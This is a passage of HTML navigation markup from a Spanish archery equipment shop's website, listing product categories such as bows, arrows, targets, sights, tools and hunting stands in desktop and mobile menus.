</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/63-gorras">Gorras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/218-protectores-de-mano">Protectores de Mano</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/74-mochilas">Mochilas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/40-protectores-pecho">Protectores Pecho</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/61-ropa-de-camuflaje">Ropa de Camuflaje</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/62-ropa-deportiva">Ropa Deportiva</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/16-dianas">Dianas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/75-dianas-de-papel">Dianas de Papel</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/153-dianas-de-tiro-">Dianas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/151-dianas-de-campo">Dianas de Campo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/152-dianas-de-animales">Dianas de Animales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/202-dianas-de-ifaa">Dianas de IFAA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/77-dianas-3-d">Dianas 3-D</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/212-grupo-1">Grupo 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/213-grupo-2">Grupo 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/214-grupo-3">Grupo 3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/215-grupo-4">Grupo 4</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/78-parapetos">Parapetos</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/219-tiras-foam">Tiras Foam</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/81-redes-protectoras">Redes Protectoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/216-soporte-parapetos">Soporte Parapetos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/80-accesorios-parapetos">Accesorios Parapetos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/23-despiece-y-tornilleria">Despiece y Tornillería</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/132-arandelas">Arandelas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/131-tornillos">Tornillos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/133-prisioneros-y-esparragos">Prisioneros y Espárragos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/134-tuercas">Tuercas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/136-despiece-de-arcos">Despiece de Arcos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/225-despiece-dactileras">Despiece Dactileras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/137-despiece-disparadores">Despiece Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/135-despiece-de-visores">Despiece de Visores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/138-despiece-otros-articulos">Despiece Otros Artículos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/224-despiece-reposaflechas">Despiece Reposaflechas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/17-estabilizadores">Estabilizadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/83-estabilizaciones-completas">Estabilizaciones Completas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/85-estabilizadores-caza">Estabilizadores Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/84-estabilizadores-tiro">Estabilizadores Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/86-pesos">Pesos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/87-separadores-de-v">Separadores de &quot;V&quot;</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/195-soportes-laterales">Soportes Laterales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/89-soportes-en-v">Soportes en &quot;V&quot;</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/88-torques">Torques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/201-sujeciones-rapidas">Sujeciones rápidas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/18-flechas-y-tubos">Flechas y Tubos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/90-adap-protec-pines-de-culatin">Adap. Protec. Pines de Culatín</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/72-arrowraps-cresting">Arrowraps, Cresting</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/92-culatines">Culatines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/97-dardos-ballesta">Dardos Ballesta</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/104-flechas-a-medida">Flechas a Medida</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/93-flechas-completas-standard">Flechas completas Standard</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/227-flechas-de-caza">Flechas de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/228-flechas-de-tiro">Flechas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/91-inserts-de-punta">Inserts de Punta</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/94-plumas">Plumas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/162-plumas-de-plastico">Plumas de Plástico</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/163-plumas-naturales">Plumas Naturales</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/96-puntas-de-caza">Puntas de Caza</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/145-accesorios-p-de-caza">Accesorios P. de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/146-caza-menor">Caza Menor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/164-mecanicas">Mecánicas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/165-fijas">Fijas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/98-puntas-de-tiro">Puntas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/203-puntas-de-vastago">Puntas de Vástago</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/100-tubos-aluminio">Tubos Aluminio</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/102-tubos-aluminio-carbono">Tubos Aluminio-Carbono</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/101-tubos-carbono">Tubos Carbono</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/95-vastagos-de-madera">Vástagos de Madera</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/19-herramientas">Herramientas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/118-aceites-y-lubricadores">Aceites y Lubricadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/105-alicates">Alicates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/107-bastidores-de-cuerdas">Bastidores de Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/116-cementos">Cementos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/119-cera-cuerdas">Cera Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/108-comprobadores-y-medidores">Comprobadores y Medidores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/115-conificadores">Conificadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/109-cortatubos">Cortatubos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/110-emplumadoras">Emplumadoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/111-enderezadoras">Enderezadoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/112-forradores-cuerdas">Forradores Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/120-herramientas-varias">Herramientas Varias</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/117-llaves">Llaves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/106-pesa-arcos">Pesa Arcos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/113-prensas">Prensas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/114-reglas">Reglas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/181-soportes-a-banco">Soportes a Banco</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/24-hilos-y-cuerdas">Hilos y Cuerdas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/29-cuerdas">Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/28-hilos-para-cuerdas">Hilos para Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/46-otras-cuerdas">Otras Cuerdas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/22-libros">Libros</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/25-pesca-con-arco">Pesca con Arco</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/199-carretes">Carretes</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/20-reposaflechas">Reposaflechas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/122-para-poleas">Para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/121-para-recurvados">Para Recurvados</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/123-tradicionales">Tradicionales</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/220-treestands-y-puestos">Treestands y Puestos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/73-blinds">Blinds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/65-treestands">Treestands</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/221-peldanos">Peldaños</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/222-accesorios-puestos">Accesorios Puestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/21-visores">Visores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/124-indices-sin-aumento">Indices sin Aumento</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/173-scopes">Scopes</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/182-scopes">Scopes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/176-lentes-y-partes-scope">Lentes y Partes Scope</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/183-accesorios-scope">Accesorios Scope</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/128-visores-caza">Visores Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/127-visores-poleas">Visores Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/126-visores-recurvo">Visores Recurvo</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/26-varios">Varios</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/223-batalla-archery">Batalla Archery</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/196-cebaderos">Cebaderos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/139-documentacion">Documentación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/140-pegatinas">Pegatinas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/226-servicios">Servicios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://cerraarchery.com/142-productos-destacados" class="nav-link" >

								<span class="cbp-tab-title">
								Destacados</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
	<a href="https://cerraarchery.com/144-ofertas" class="nav-link" >

								<span class="cbp-tab-title">
								Ofertas</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
	<a href="https://cerraarchery.com/143-liquidaciones" class="nav-link" >

								<span class="cbp-tab-title">
								Liquidaciones</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://cerraarchery.com/184-novedades" class="nav-link" >

								<span class="cbp-tab-title">
								Novedades</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
	<a href="/elblog" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><a href="https://cerraarchery.com/">Inicio</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/12-catalogo">Catálogo</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/13-accesorios">Accesorios</a>
	<ul><li><a href="https://cerraarchery.com/47-armadores-de-arco">Armadores de Arco</a></li><li><a href="https://cerraarchery.com/49-antivibradores">Antivibradores</a></li><li><a href="https://cerraarchery.com/27-arrancaflechas">Arrancaflechas</a></li><li><a href="https://cerraarchery.com/30-botones-boca">Botones Boca</a></li><li><a href="https://cerraarchery.com/45-botones-de-presion">Botones de Presión</a></li><li><a href="https://cerraarchery.com/33-clickers">Clickers</a></li><li><a href="https://cerraarchery.com/34-correas-de-arco">Correas de Arco</a></li><li><a href="https://cerraarchery.com/32-correderas-gcables">Correderas G.Cables</a></li><li><a href="https://cerraarchery.com/44-empunaduras">Empuñaduras</a></li><li><a href="https://cerraarchery.com/71-entrenadores">Entrenadores</a></li><li><a href="https://cerraarchery.com/67-forros-adhesivos">Forros Adhesivos</a></li><li><a href="https://cerraarchery.com/186-frenos-de-cuerda">Frenos de Cuerda</a></li><li><a href="https://cerraarchery.com/38-nocks">Nocks</a></li><li><a href="https://cerraarchery.com/39-peeps">Peeps</a></li><li><a href="https://cerraarchery.com/209-pesos-barebow">Pesos Barebow</a></li><li><a href="https://cerraarchery.com/187-protectores-palas">Protectores Palas</a></li><li><a href="https://cerraarchery.com/41-silenciadores">Silenciadores</a></li><li><a href="https://cerraarchery.com/64-soportes-de-arco">Soportes de Arco</a></li><li><a href="https://cerraarchery.com/48-tacticos">Tacticos</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/14-arcos">Arcos</a>
	<ul><li><a href="https://cerraarchery.com/58-infantiles">Infantiles</a></li><li><a href="https://cerraarchery.com/57-iniciacion">Iniciación</a></li><li><a href="https://cerraarchery.com/210-hibridos">Híbridos</a></li><li><a href="https://cerraarchery.com/55-longbows">Longbows</a></li><li><a href="https://cerraarchery.com/52-poleas-de-caza">Poleas de Caza</a></li><li><a href="https://cerraarchery.com/51-poleas-de-tiro">Poleas de Tiro</a></li><li><a href="https://cerraarchery.com/56-equipos">Equipos</a></li><li><a href="https://cerraarchery.com/53-recurvos-competicion">Recurvos Competición</a></li><li><a href="https://cerraarchery.com/59-recurvados-caza">Recurvados Caza</a></li><li><a href="https://cerraarchery.com/54-recurvados-tradicionales">Recurvados Tradicionales</a></li><li><a href="https://cerraarchery.com/172-arcos-de-asia">Arcos de Asia</a></li><li><a href="https://cerraarchery.com/185-arcos-de-actividades">Arcos de Actividades</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/15-complementos">Complementos</a>
	<ul><li><a href="https://cerraarchery.com/35-brazaleras">Brazaleras</a></li><li><a href="https://cerraarchery.com/69-cajas-rigidas-y-maletas">Cajas Rígidas y Maletas</a></li><li><a href="https://cerraarchery.com/66-carcajs">Carcajs</a></li><li><a href="https://cerraarchery.com/70-complementos-varios">Complementos Varios</a></li><li><a href="https://cerraarchery.com/60-cremas-y-deshodorantes">Cremas y Deshodorantes</a></li><li><a href="https://cerraarchery.com/36-dactileras">Dactileras</a></li><li><a href="https://cerraarchery.com/37-dactileras-de-dediles">Dactileras de Dediles</a></li><li><a href="https://cerraarchery.com/43-disparadores">Disparadores</a></li><li><a href="https://cerraarchery.com/68-fundas">Fundas</a></li><li><a href="https://cerraarchery.com/63-gorras">Gorras</a></li><li><a href="https://cerraarchery.com/218-protectores-de-mano">Protectores de Mano</a></li><li><a href="https://cerraarchery.com/74-mochilas">Mochilas</a></li><li><a href="https://cerraarchery.com/40-protectores-pecho">Protectores Pecho</a></li><li><a href="https://cerraarchery.com/61-ropa-de-camuflaje">Ropa de Camuflaje</a></li><li><a href="https://cerraarchery.com/62-ropa-deportiva">Ropa Deportiva</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/16-dianas">Dianas</a>
	<ul><li><a href="https://cerraarchery.com/75-dianas-de-papel">Dianas de Papel</a></li><li><a href="https://cerraarchery.com/77-dianas-3-d">Dianas 3-D</a></li><li><a href="https://cerraarchery.com/78-parapetos">Parapetos</a></li><li><a href="https://cerraarchery.com/81-redes-protectoras">Redes Protectoras</a></li><li><a href="https://cerraarchery.com/216-soporte-parapetos">Soporte Parapetos</a></li><li><a href="https://cerraarchery.com/80-accesorios-parapetos">Accesorios Parapetos</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/23-despiece-y-tornilleria">Despiece y Tornillería</a>
	<ul><li><a href="https://cerraarchery.com/132-arandelas">Arandelas</a></li><li><a href="https://cerraarchery.com/131-tornillos">Tornillos</a></li><li><a href="https://cerraarchery.com/133-prisioneros-y-esparragos">Prisioneros y Espárragos</a></li><li><a href="https://cerraarchery.com/134-tuercas">Tuercas</a></li><li><a href="https://cerraarchery.com/136-despiece-de-arcos">Despiece de Arcos</a></li><li><a href="https://cerraarchery.com/225-despiece-dactileras">Despiece Dactileras</a></li><li><a href="https://cerraarchery.com/137-despiece-disparadores">Despiece Disparadores</a></li><li><a href="https://cerraarchery.com/135-despiece-de-visores">Despiece de Visores</a></li><li><a href="https://cerraarchery.com/138-despiece-otros-articulos">Despiece Otros Artículos</a></li><li><a href="https://cerraarchery.com/224-despiece-reposaflechas">Despiece Reposaflechas</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/17-estabilizadores">Estabilizadores</a>
	<ul><li><a href="https://cerraarchery.com/83-estabilizaciones-completas">Estabilizaciones Completas</a></li><li><a href="https://cerraarchery.com/85-estabilizadores-caza">Estabilizadores Caza</a></li><li><a href="https://cerraarchery.com/84-estabilizadores-tiro">Estabilizadores Tiro</a></li><li><a href="https://cerraarchery.com/86-pesos">Pesos</a></li><li><a href="https://cerraarchery.com/87-separadores-de-v">Separadores de &quot;V&quot;</a></li><li><a href="https://cerraarchery.com/195-soportes-laterales">Soportes Laterales</a></li><li><a href="https://cerraarchery.com/89-soportes-en-v">Soportes en &quot;V&quot;</a></li><li><a href="https://cerraarchery.com/88-torques">Torques</a></li><li><a href="https://cerraarchery.com/201-sujeciones-rapidas">Sujeciones rápidas</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/18-flechas-y-tubos">Flechas y Tubos</a>
	<ul><li><a href="https://cerraarchery.com/90-adap-protec-pines-de-culatin">Adap. Protec. Pines de Culatín</a></li><li><a href="https://cerraarchery.com/72-arrowraps-cresting">Arrowraps, Cresting</a></li><li><a href="https://cerraarchery.com/92-culatines">Culatines</a></li><li><a href="https://cerraarchery.com/97-dardos-ballesta">Dardos Ballesta</a></li><li><a href="https://cerraarchery.com/104-flechas-a-medida">Flechas a Medida</a></li><li><a href="https://cerraarchery.com/93-flechas-completas-standard">Flechas completas Standard</a></li><li><a href="https://cerraarchery.com/227-flechas-de-caza">Flechas de Caza</a></li><li><a href="https://cerraarchery.com/228-flechas-de-tiro">Flechas de Tiro</a></li><li><a href="https://cerraarchery.com/91-inserts-de-punta">Inserts de Punta</a></li><li><a href="https://cerraarchery.com/94-plumas">Plumas</a></li><li><a href="https://cerraarchery.com/96-puntas-de-caza">Puntas de Caza</a></li><li><a href="https://cerraarchery.com/98-puntas-de-tiro">Puntas de Tiro</a></li><li><a href="https://cerraarchery.com/203-puntas-de-vastago">Puntas de Vástago</a></li><li><a href="https://cerraarchery.com/100-tubos-aluminio">Tubos Aluminio</a></li><li><a href="https://cerraarchery.com/102-tubos-aluminio-carbono">Tubos Aluminio-Carbono</a></li><li><a href="https://cerraarchery.com/101-tubos-carbono">Tubos Carbono</a></li><li><a href="https://cerraarchery.com/95-vastagos-de-madera">Vástagos de Madera</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/19-herramientas">Herramientas</a>
	<ul><li><a href="https://cerraarchery.com/118-aceites-y-lubricadores">Aceites y Lubricadores</a></li><li><a href="https://cerraarchery.com/105-alicates">Alicates</a></li><li><a href="https://cerraarchery.com/107-bastidores-de-cuerdas">Bastidores de Cuerdas</a></li><li><a href="https://cerraarchery.com/116-cementos">Cementos</a></li><li><a href="https://cerraarchery.com/119-cera-cuerdas">Cera Cuerdas</a></li><li><a href="https://cerraarchery.com/108-comprobadores-y-medidores">Comprobadores y Medidores</a></li><li><a href="https://cerraarchery.com/115-conificadores">Conificadores</a></li><li><a href="https://cerraarchery.com/109-cortatubos">Cortatubos</a></li><li><a href="https://cerraarchery.com/110-emplumadoras">Emplumadoras</a></li><li><a href="https://cerraarchery.com/111-enderezadoras">Enderezadoras</a></li><li><a href="https://cerraarchery.com/112-forradores-cuerdas">Forradores Cuerdas</a></li><li><a href="https://cerraarchery.com/120-herramientas-varias">Herramientas Varias</a></li><li><a href="https://cerraarchery.com/117-llaves">Llaves</a></li><li><a href="https://cerraarchery.com/106-pesa-arcos">Pesa Arcos</a></li><li><a href="https://cerraarchery.com/113-prensas">Prensas</a></li><li><a href="https://cerraarchery.com/114-reglas">Reglas</a></li><li><a href="https://cerraarchery.com/181-soportes-a-banco">Soportes a Banco</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/24-hilos-y-cuerdas">Hilos y Cuerdas</a>
	<ul><li><a href="https://cerraarchery.com/29-cuerdas">Cuerdas</a></li><li><a href="https://cerraarchery.com/28-hilos-para-cuerdas">Hilos para Cuerdas</a></li><li><a href="https://cerraarchery.com/46-otras-cuerdas">Otras Cuerdas</a></li></ul></li><li><a href="https://cerraarchery.com/22-libros">Libros</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/25-pesca-con-arco">Pesca con Arco</a>
	<ul><li><a href="https://cerraarchery.com/199-carretes">Carretes</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/20-reposaflechas">Reposaflechas</a>
	<ul><li><a href="https://cerraarchery.com/122-para-poleas">Para Poleas</a></li><li><a href="https://cerraarchery.com/121-para-recurvados">Para Recurvados</a></li><li><a href="https://cerraarchery.com/123-tradicionales">Tradicionales</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/220-treestands-y-puestos">Treestands y Puestos</a>
	<ul><li><a href="https://cerraarchery.com/73-blinds">Blinds</a></li><li><a href="https://cerraarchery.com/65-treestands">Treestands</a></li><li><a href="https://cerraarchery.com/221-peldanos">Peldaños</a></li><li><a href="https://cerraarchery.com/222-accesorios-puestos">Accesorios Puestos</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/21-visores">Visores</a>
	<ul><li><a href="https://cerraarchery.com/124-indices-sin-aumento">Indices sin Aumento</a></li><li><a href="https://cerraarchery.com/173-scopes">Scopes</a></li><li><a href="https://cerraarchery.com/128-visores-caza">Visores Caza</a></li><li><a href="https://cerraarchery.com/127-visores-poleas">Visores Poleas</a></li><li><a href="https://cerraarchery.com/126-visores-recurvo">Visores Recurvo</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/26-varios">Varios</a>
	<ul><li><a href="https://cerraarchery.com/223-batalla-archery">Batalla Archery</a></li><li><a href="https://cerraarchery.com/196-cebaderos">Cebaderos</a></li><li><a href="https://cerraarchery.com/139-documentacion">Documentación</a></li><li><a href="https://cerraarchery.com/140-pegatinas">Pegatinas</a></li><li><a href="https://cerraarchery.com/226-servicios">Servicios</a></li></ul></li></ul></li><li><a href="https://cerraarchery.com/142-productos-destacados">Productos Destacados</a></li><li><a href="https://cerraarchery.com/143-liquidaciones">Liquidaciones</a></li><li><a href="https://cerraarchery.com/144-ofertas">Ofertas</a></li><li><a href="https://cerraarchery.com/184-novedades">Novedades</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
